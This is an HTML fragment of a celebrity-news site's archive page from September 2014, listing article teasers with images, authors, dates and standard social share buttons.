												<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2014/09/shutterstock_65612134-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="BERLIN - FEB 11: Demi Moore and Ashton Kutcher attends the premiere &#039;Happy Tears&#039; of the 59th Berlin Film Festival at the Berlinale Palast. February 11, 2009 in Berlin." decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2014/09/shutterstock_65612134-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2014/09/shutterstock_65612134-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2014/09/shutterstock_65612134-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />																									<div class="feat-gallery">
														<i class="fa fa-camera-retro fa-2"></i>
													</div><!--feat-gallery-->
																								</a>
												<div class="archive-list-share">
													<span class="archive-share-but left"><i class="fa fa-share-square-o fa-2"></i></span>
													<div class="archive-share-contain left relative">
														<span class="archive-share-fb"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/entertainment/10-celebrity-cougars-like-younger-men/&amp;t=10 Celebrity Cougars Who Like Younger Men', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a></span><span class="archive-share-twit"><a href="#" onclick="window.open('http://twitter.com/share?text=10 Celebrity Cougars Who Like Younger Men&amp;url=https://www.famefocus.com/entertainment/10-celebrity-cougars-like-younger-men/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a></span><span class="archive-share-pin"><a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/entertainment/10-celebrity-cougars-like-younger-men/&amp;media=https://www.famefocus.com/wp-content/uploads/2014/09/shutterstock_65612134-1000x600.jpg&amp;description=10 Celebrity Cougars Who Like Younger Men', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><i class="fa fa-pinterest fa-2"></i></a></span>
													</div><!--archive-share-contain-->
												</div><!--archive-list-share-->
											</div><!--archive-list-img-->
											<div class="archive-list-text left relative">
												<a href="https://www.famefocus.com/entertainment/10-celebrity-cougars-like-younger-men/" rel="bookmark">10 Celebrity Cougars Who Like Younger Men</a>
												<p>It&#8217;s not uncommon for well-preserved women of a certain age to seek and attract the company of younger men. This seems...</p>
												<div class="archive-list-info left relative">
													<span class="archive-list-author left">Billy Clarke</span><span class="archive-list-date left">September 10, 2014</span>
												</div><!--archive-list-info-->
											</div><!--archive-list-text-->
																			</li>
																		<li class="infinite-post">
																					<div class="archive-list-img left relative">
												<a href="https://www.famefocus.com/entertainment/10-celebrity-relatives-never-knew-family/" rel="bookmark" title="10 Celebrity Relatives You Never Knew Were Family">
												<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2014/09/shutterstock_128076848-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="Rashida Jones and Quincy Jones at the TV Guide Emmy After Party August 27, 2006 in Social, Hollywood, CA." decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2014/09/shutterstock_128076848-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2014/09/shutterstock_128076848-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2014/09/shutterstock_128076848-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />																									<div class="feat-gallery">
														<i class="fa fa-camera-retro fa-2"></i>
													</div><!--feat-gallery-->
																								</a>
												<div class="archive-list-share">
													<span class="archive-share-but left"><i class="fa fa-share-square-o fa-2"></i></span>
													<div class="archive-share-contain left relative">
														<span class="archive-share-fb"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/entertainment/10-celebrity-relatives-never-knew-family/&amp;t=10 Celebrity Relatives You Never Knew Were Family', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a></span><span class="archive-share-twit"><a href="#" onclick="window.open('http://twitter.com/share?text=10 Celebrity Relatives You Never Knew Were Family&amp;url=https://www.famefocus.com/entertainment/10-celebrity-relatives-never-knew-family/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a></span><span class="archive-share-pin"><a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/entertainment/10-celebrity-relatives-never-knew-family/&amp;media=https://www.famefocus.com/wp-content/uploads/2014/09/shutterstock_128076848-1000x600.jpg&amp;description=10 Celebrity Relatives You Never Knew Were Family', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><i class="fa fa-pinterest fa-2"></i></a></span>
													</div><!--archive-share-contain-->
												</div><!--archive-list-share-->
											</div><!--archive-list-img-->
											<div class="archive-list-text left relative">
												<a href="https://www.famefocus.com/entertainment/10-celebrity-relatives-never-knew-family/" rel="bookmark">10 Celebrity Relatives You Never Knew Were Family</a>
												<p>Some families are loud and proud about their relationships. The Kardashian-Jenner brood or Baldwin brothers spring to mind. Others are a...</p>
												<div class="archive-list-info left relative">
													<span class="archive-list-author left">Billy Clarke</span><span class="archive-list-date left">September 9, 2014</span>
												</div><!--archive-list-info-->
											</div><!--archive-list-text-->
																			</li>
																		<li class="infinite-post">
																					<div class="archive-list-img left relative">
												<a href="https://www.famefocus.com/entertainment/whos-expecting-10-pregnant-celebrities/" rel="bookmark" title="Look Who&#8217;s Expecting: 10 Pregnant Celebrities">
												<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2014/09/kate-middleton-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="stars who hated being pregnant" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2014/09/kate-middleton-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2014/09/kate-middleton-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2014/09/kate-middleton-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />																									<div class="feat-gallery">
														<i class="fa fa-camera-retro fa-2"></i>
													</div><!--feat-gallery-->
																								</a>
												<div class="archive-list-share">
													<span class="archive-share-but left"><i class="fa fa-share-square-o fa-2"></i></span>
													<div class="archive-share-contain left relative">
														<span class="archive-share-fb"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/entertainment/whos-expecting-10-pregnant-celebrities/&amp;t=Look Who&#8217;s Expecting: 10 Pregnant Celebrities', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a></span><span class="archive-share-twit"><a href="#" onclick="window.open('http://twitter.com/share?text=Look Who&#8217;s Expecting: 10 Pregnant Celebrities&amp;url=https://www.famefocus.com/entertainment/whos-expecting-10-pregnant-celebrities/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a></span><span class="archive-share-pin"><a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/entertainment/whos-expecting-10-pregnant-celebrities/&amp;media=https://www.famefocus.com/wp-content/uploads/2014/09/kate-middleton-1000x600.jpg&amp;description=Look Who&#8217;s Expecting: 10 Pregnant Celebrities', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><i class="fa fa-pinterest fa-2"></i></a></span>
													</div><!--archive-share-contain-->
												</div><!--archive-list-share-->
											</div><!--archive-list-img-->
											<div class="archive-list-text left relative">
												<a href="https://www.famefocus.com/entertainment/whos-expecting-10-pregnant-celebrities/" rel="bookmark">Look Who&#8217;s Expecting: 10 Pregnant Celebrities</a>
												<p>With the recent news that the Duchess of Cambridge is expecting her second child with Prince William, we thought it&#8217;d be...</p>
												<div class="archive-list-info left relative">
													<span class="archive-list-author left">Katie Rosbottom</span><span class="archive-list-date left">September 9, 2014</span>
												</div><!--archive-list-info-->
											</div><!--archive-list-text-->
																			</li>
																		<li class="infinite-post">
																					<div class="archive-list-img left relative">
												<a href="https://www.famefocus.com/entertainment/the-10-top-movies-of-all-time/" rel="bookmark" title="The 10 Top Movies Of All Time">
												<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2014/09/The-Wizard-of-Oz.-1-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="The Wizard of Oz" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2014/09/The-Wizard-of-Oz.-1-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2014/09/The-Wizard-of-Oz.-1-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2014/09/The-Wizard-of-Oz.-1-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />																									<div class="feat-gallery">
														<i class="fa fa-camera-retro fa-2"></i>
													</div><!--feat-gallery-->
																								</a>
												<div class="archive-list-share">
													<span class="archive-share-but left"><i class="fa fa-share-square-o fa-2"></i></span>
													<div class="archive-share-contain left relative">
														<span class="archive-share-fb"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/entertainment/the-10-top-movies-of-all-time/&amp;t=The 10 Top Movies Of All Time', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a></span><span class="archive-share-twit"><a href="#" onclick="window.open('http://twitter.com/share?text=The 10 Top Movies Of All Time&amp;url=https://www.famefocus.com/entertainment/the-10-top-movies-of-all-time/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a></span><span class="archive-share-pin"><a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/entertainment/the-10-top-movies-of-all-time/&amp;media=https://www.famefocus.com/wp-content/uploads/2014/09/The-Wizard-of-Oz.-1-1000x600.jpg&amp;description=The 10 Top Movies Of All Time', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><i class="fa fa-pinterest fa-2"></i></a></span>
													</div><!--archive-share-contain-->
												</div><!--archive-list-share-->
											</div><!--archive-list-img-->
											<div class="archive-list-text left relative">
												<a href="https://www.famefocus.com/entertainment/the-10-top-movies-of-all-time/" rel="bookmark">The 10 Top Movies Of All Time</a>
												<p>Ever wonder what the top movies of all time are? We&#8217;ve compiled a list of the greatest films ever written and...</p>
												<div class="archive-list-info left relative">
													<span class="archive-list-author left">Katie Rosbottom</span><span class="archive-list-date left">September 4, 2014</span>
												</div><!--archive-list-info-->
											</div><!--archive-list-text-->
																			</li>
																		<li class="infinite-post">
																					<div class="archive-list-img left relative">
												<a href="https://www.famefocus.com/entertainment/many-faces-joan-rivers/" rel="bookmark" title="The Many Faces of Joan Rivers">
												<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2014/09/joan-rivers1955-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="Joan Rivers" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2014/09/joan-rivers1955-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2014/09/joan-rivers1955-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />																									<div class="feat-gallery">
														<i class="fa fa-camera-retro fa-2"></i>
													</div><!--feat-gallery-->
																								</a>
												<div class="archive-list-share">
													<span class="archive-share-but left"><i class="fa fa-share-square-o fa-2"></i></span>
													<div class="archive-share-contain left relative">
														<span class="archive-share-fb"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/entertainment/many-faces-joan-rivers/&amp;t=The Many Faces of Joan Rivers', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a></span><span class="archive-share-twit"><a href="#" onclick="window.open('http://twitter.com/share?text=The Many Faces of Joan Rivers&amp;url=https://www.famefocus.com/entertainment/many-faces-joan-rivers/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a></span><span class="archive-share-pin"><a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/entertainment/many-faces-joan-rivers/&amp;media=https://www.famefocus.com/wp-content/uploads/2014/09/joan-rivers1955.jpg&amp;description=The Many Faces of Joan Rivers', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><i class="fa fa-pinterest fa-2"></i></a></span>
													</div><!--archive-share-contain-->
												</div><!--archive-list-share-->
											</div><!--archive-list-img-->
											<div class="archive-list-text left relative">
												<a href="https://www.famefocus.com/entertainment/many-faces-joan-rivers/" rel="bookmark">The Many Faces of Joan Rivers</a>
												<p>In the wake of surgery complications that have put Joan Rivers in intensive care, we thought we&#8217;d look through a collage...</p>
												<div class="archive-list-info left relative">
													<span class="archive-list-author left">Katie Rosbottom</span><span class="archive-list-date left">September 4, 2014</span>
												</div><!--archive-list-info-->
											</div><!--archive-list-text-->
																			</li>
																		<li class="infinite-post">
																					<div class="archive-list-img left relative">
												<a href="https://www.famefocus.com/entertainment/ariana-grande-10-fun-facts-about-the-rising-star/" rel="bookmark" title="Ariana Grande: 10 Fun Facts About The Rising Star">
												<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2014/09/Ariana-Grande-‘Practically-In-Tears’-After-Haters-Mocked-Grammys-Hair-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="Ariana Grande ‘Practically In Tears’ After Haters Mocked Grammys Hair" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2014/09/Ariana-Grande-‘Practically-In-Tears’-After-Haters-Mocked-Grammys-Hair-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2014/09/Ariana-Grande-‘Practically-In-Tears’-After-Haters-Mocked-Grammys-Hair-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2014/09/Ariana-Grande-‘Practically-In-Tears’-After-Haters-Mocked-Grammys-Hair-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />																									<div class="feat-gallery">
														<i class="fa fa-camera-retro fa-2"></i>
													</div><!--feat-gallery-->
																								</a>
												<div class="archive-list-share">
													<span class="archive-share-but left"><i class="fa fa-share-square-o fa-2"></i></span>
													<div class="archive-share-contain left relative">
														<span class="archive-share-fb"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/entertainment/ariana-grande-10-fun-facts-about-the-rising-star/&amp;t=Ariana Grande: 10 Fun Facts About The Rising Star', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a></span><span class="archive-share-twit"><a href="#" onclick="window.open('http://twitter.com/share?text=Ariana Grande: 10 Fun Facts About The Rising Star&amp;url=https://www.famefocus.com/entertainment/ariana-grande-10-fun-facts-about-the-rising-star/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a></span><span class="archive-share-pin"><a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/entertainment/ariana-grande-10-fun-facts-about-the-rising-star/&amp;media=https://www.famefocus.com/wp-content/uploads/2014/09/Ariana-Grande-‘Practically-In-Tears’-After-Haters-Mocked-Grammys-Hair-1000x600.jpg&amp;description=Ariana Grande: 10 Fun Facts About The Rising Star', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><i class="fa fa-pinterest fa-2"></i></a></span>
													</div><!--archive-share-contain-->
												</div><!--archive-list-share-->
											</div><!--archive-list-img-->
											<div class="archive-list-text left relative">
												<a href="https://www.famefocus.com/entertainment/ariana-grande-10-fun-facts-about-the-rising-star/" rel="bookmark">Ariana Grande: 10 Fun Facts About The Rising Star</a>
												<p>You may know Ariana Grande from her Nickelodeon shows, or recognize her voice from hit singles like The Way and Problem. Regardless of...</p>
												<div class="archive-list-info left relative">
													<span class="archive-list-author left">Billy Clarke</span><span class="archive-list-date left">September 3, 2014</span>
												</div><!--archive-list-info-->
											</div><!--archive-list-text-->
																			</li>
																		<li class="infinite-post">
																					<div class="archive-list-img left relative">
												<a href="https://www.famefocus.com/entertainment/real-life-vs-reel-life-orange-is-the-new-black/" rel="bookmark" title="Reel Life vs. Real Life: Orange Is The New Black">
												<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2014/09/taylor-schilling-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="Taylor Schilling" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2014/09/taylor-schilling-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2014/09/taylor-schilling-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2014/09/taylor-schilling-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />																									<div class="feat-gallery">
														<i class="fa fa-camera-retro fa-2"></i>
													</div><!--feat-gallery-->
																								</a>
												<div class="archive-list-share">
													<span class="archive-share-but left"><i class="fa fa-share-square-o fa-2"></i></span>
													<div class="archive-share-contain left relative">
														<span class="archive-share-fb"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/entertainment/real-life-vs-reel-life-orange-is-the-new-black/&amp;t=Reel Life vs. Real Life: Orange Is The New Black', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a></span><span class="archive-share-twit"><a href="#" onclick="window.open('http://twitter.com/share?text=Reel Life vs. Real Life: Orange Is The New Black&amp;url=https://www.famefocus.com/entertainment/real-life-vs-reel-life-orange-is-the-new-black/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a></span><span class="archive-share-pin"><a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/entertainment/real-life-vs-reel-life-orange-is-the-new-black/&amp;media=https://www.famefocus.com/wp-content/uploads/2014/09/taylor-schilling-1000x600.jpg&amp;description=Reel Life vs. Real Life: Orange Is The New Black', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><i class="fa fa-pinterest fa-2"></i></a></span>
													</div><!--archive-share-contain-->
												</div><!--archive-list-share-->
											</div><!--archive-list-img-->
											<div class="archive-list-text left relative">
												<a href="https://www.famefocus.com/entertainment/real-life-vs-reel-life-orange-is-the-new-black/" rel="bookmark">Reel Life vs. Real Life: Orange Is The New Black</a>
												<p>By now, you&#8217;ve probably heard of the Netflix hit prison series, Orange Is the New Black. What you may not know is that...</p>
												<div class="archive-list-info left relative">
													<span class="archive-list-author left">Katie Rosbottom</span><span class="archive-list-date left">September 3, 2014</span>
												</div><!--archive-list-info-->
											</div><!--archive-list-text-->
																			</li>
																		<li class="infinite-post">
																					<div class="archive-list-img left relative">
												<a href="https://www.famefocus.com/entertainment/10-cutest-celebrity-kids/" rel="bookmark" title="The 10 Cutest Celebrity Kids">
												<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2014/09/heidi-klum1-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2014/09/heidi-klum1-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2014/09/heidi-klum1-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2014/09/heidi-klum1-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />																									<div class="feat-gallery">
														<i class="fa fa-camera-retro fa-2"></i>
													</div><!--feat-gallery-->
																								</a>
												<div class="archive-list-share">
													<span class="archive-share-but left"><i class="fa fa-share-square-o fa-2"></i></span>
													<div class="archive-share-contain left relative">
														<span class="archive-share-fb"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/entertainment/10-cutest-celebrity-kids/&amp;t=The 10 Cutest Celebrity Kids', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a></span><span class="archive-share-twit"><a href="#" onclick="window.open('http://twitter.com/share?text=The 10 Cutest Celebrity Kids&amp;url=https://www.famefocus.com/entertainment/10-cutest-celebrity-kids/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a></span><span class="archive-share-pin"><a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/entertainment/10-cutest-celebrity-kids/&amp;media=https://www.famefocus.com/wp-content/uploads/2014/09/heidi-klum1-1000x600.jpg&amp;description=The 10 Cutest Celebrity Kids', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><i class="fa fa-pinterest fa-2"></i></a></span>
													</div><!--archive-share-contain-->
												</div><!--archive-list-share-->
											</div><!--archive-list-img-->
											<div class="archive-list-text left relative">
												<a href="https://www.famefocus.com/entertainment/10-cutest-celebrity-kids/" rel="bookmark">The 10 Cutest Celebrity Kids</a>
												<p>Beautiful people tend to have beautiful offspring, as illustrated by the celebrity kids on this list. Some of Hollywood&#8217;s best looking...</p>
												<div class="archive-list-info left relative">
													<span class="archive-list-author left">Katie Rosbottom</span><span class="archive-list-date left">September 2, 2014</span>
												</div><!--archive-list-info-->
											</div><!--archive-list-text-->
																			</li>
																		<li class="infinite-post">
																					<div class="archive-list-img left relative">
												<a href="https://www.famefocus.com/entertainment/10-stars-who-were-young-parents/" rel="bookmark" title="10 Stars Who Were Young Parents">
												<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2014/09/Solange-Knowles-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="Solange Knowles" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2014/09/Solange-Knowles-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2014/09/Solange-Knowles-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />																									<div class="feat-gallery">
														<i class="fa fa-camera-retro fa-2"></i>
													</div><!--feat-gallery-->
																								</a>
												<div class="archive-list-share">
													<span class="archive-share-but left"><i class="fa fa-share-square-o fa-2"></i></span>
													<div class="archive-share-contain left relative">
														<span class="archive-share-fb"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/entertainment/10-stars-who-were-young-parents/&amp;t=10 Stars Who Were Young Parents', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a></span><span class="archive-share-twit"><a href="#" onclick="window.open('http://twitter.com/share?text=10 Stars Who Were Young Parents&amp;url=https://www.famefocus.com/entertainment/10-stars-who-were-young-parents/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a></span><span class="archive-share-pin"><a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/entertainment/10-stars-who-were-young-parents/&amp;media=https://www.famefocus.com/wp-content/uploads/2014/09/Solange-Knowles.jpg&amp;description=10 Stars Who Were Young Parents', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><i class="fa fa-pinterest fa-2"></i></a></span>
													</div><!--archive-share-contain-->
												</div><!--archive-list-share-->
											</div><!--archive-list-img-->
											<div class="archive-list-text left relative">
												<a href="https://www.famefocus.com/entertainment/10-stars-who-were-young-parents/" rel="bookmark">10 Stars Who Were Young Parents</a>
												<p>Ask any adult what their teenage years were like, and chances are you’d hear words like reckless or wild. Even the...</p>
												<div class="archive-list-info left relative">
													<span class="archive-list-author left">Billy Clarke</span><span class="archive-list-date left">September 2, 2014</span>
												</div><!--archive-list-info-->
											</div><!--archive-list-text-->
																			</li>
																		<li class="infinite-post">
																					<div class="archive-list-img left relative">
												<a href="https://www.famefocus.com/entertainment/top-5-highest-paid-actors-2014/" rel="bookmark" title="Top 5 Highest Paid Actors of 2014">
												<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2014/09/the-rock-e1441905843722-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="celebs you never knew were asian" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2014/09/the-rock-e1441905843722-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2014/09/the-rock-e1441905843722-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2014/09/the-rock-e1441905843722-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />																									<div class="feat-gallery">
														<i class="fa fa-camera-retro fa-2"></i>
													</div><!--feat-gallery-->
																								</a>
												<div class="archive-list-share">
													<span class="archive-share-but left"><i class="fa fa-share-square-o fa-2"></i></span>
													<div class="archive-share-contain left relative">
														<span class="archive-share-fb"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/entertainment/top-5-highest-paid-actors-2014/&amp;t=Top 5 Highest Paid Actors of 2014', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a></span><span class="archive-share-twit"><a href="#" onclick="window.open('http://twitter.com/share?text=Top 5 Highest Paid Actors of 2014&amp;url=https://www.famefocus.com/entertainment/top-5-highest-paid-actors-2014/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a></span><span class="archive-share-pin"><a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/entertainment/top-5-highest-paid-actors-2014/&amp;media=https://www.famefocus.com/wp-content/uploads/2014/09/the-rock-e1441905843722-1000x600.jpg&amp;description=Top 5 Highest Paid Actors of 2014', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><i class="fa fa-pinterest fa-2"></i></a></span>
													</div><!--archive-share-contain-->
												</div><!--archive-list-share-->
											</div><!--archive-list-img-->
											<div class="archive-list-text left relative">
												<a href="https://www.famefocus.com/entertainment/top-5-highest-paid-actors-2014/" rel="bookmark">Top 5 Highest Paid Actors of 2014</a>
												<p>You may be surprised by a few of the names mentioned on this list of the highest paid actors in Hollywood....</p>
												<div class="archive-list-info left relative">
													<span class="archive-list-author left">Katie Rosbottom</span><span class="archive-list-date left">September 2, 2014</span>
												</div><!--archive-list-info-->
											</div><!--archive-list-text-->
																			</li>
																		<li class="infinite-post">
																					<div class="archive-list-img left relative">
												<a href="https://www.famefocus.com/entertainment/learn-lorde/" rel="bookmark" title="Learn More About Lorde">
												<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2014/09/lorde6-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="Lorde" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2014/09/lorde6-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2014/09/lorde6-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2014/09/lorde6-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />																									<div class="feat-gallery">
														<i class="fa fa-camera-retro fa-2"></i>
													</div><!--feat-gallery-->
																								</a>
												<div class="archive-list-share">
													<span class="archive-share-but left"><i class="fa fa-share-square-o fa-2"></i></span>
													<div class="archive-share-contain left relative">
														<span class="archive-share-fb"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/entertainment/learn-lorde/&amp;t=Learn More About Lorde', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a></span><span class="archive-share-twit"><a href="#" onclick="window.open('http://twitter.com/share?text=Learn More About Lorde&amp;url=https://www.famefocus.com/entertainment/learn-lorde/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a></span><span class="archive-share-pin"><a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/entertainment/learn-lorde/&amp;media=https://www.famefocus.com/wp-content/uploads/2014/09/lorde6-1000x600.jpg&amp;description=Learn More About Lorde', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><i class="fa fa-pinterest fa-2"></i></a></span>
													</div><!--archive-share-contain-->
												</div><!--archive-list-share-->
											</div><!--archive-list-img-->
											<div class="archive-list-text left relative">
												<a href="https://www.famefocus.com/entertainment/learn-lorde/" rel="bookmark">Learn More About Lorde</a>
												<p>Lorde put herself on the music map last year with her hit single, Royals. The 17 year-old songstress is redefining pop music, as...</p>
												<div class="archive-list-info left relative">
													<span class="archive-list-author left">Katie Rosbottom</span><span class="archive-list-date left">September 1, 2014</span>
												</div><!--archive-list-info-->
											</div><!--archive-list-text-->
																			</li>
																		<li class="infinite-post">
																					<div class="archive-list-img left relative">
												<a href="https://www.famefocus.com/entertainment/12-celebrity-authors-good-bad-ghostwritten/" rel="bookmark" title="12 Celebrity Authors: The Good, the Bad &amp; the Ghostwritten">
												<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2014/08/Naomi-Campbell-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="Naomi Campbell" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2014/08/Naomi-Campbell-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2014/08/Naomi-Campbell-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2014/08/Naomi-Campbell-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />																									<div class="feat-gallery">
														<i class="fa fa-camera-retro fa-2"></i>
													</div><!--feat-gallery-->
																								</a>
												<div class="archive-list-share">
													<span class="archive-share-but left"><i class="fa fa-share-square-o fa-2"></i></span>
													<div class="archive-share-contain left relative">
